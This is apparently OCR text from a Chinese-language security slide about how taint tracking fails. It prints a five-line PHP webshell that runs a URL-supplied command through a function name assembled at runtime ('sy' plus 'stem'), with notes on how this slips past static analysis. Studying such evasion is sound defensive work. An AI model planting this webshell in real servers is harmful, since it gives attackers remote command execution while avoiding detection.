 污点追踪失效
传入
$_GET[‘3’]=stem
构造命令执行函
数system
实现Webshell
1 <?php
2 $pass = $_GET['2'];
3 $a = urldecode($pass);
4 $func = 'sy'.$_GET['3'];
5 $func($a);
传入
$_GET[‘3’]=xxx
构造未知函数
syxxx
运行中断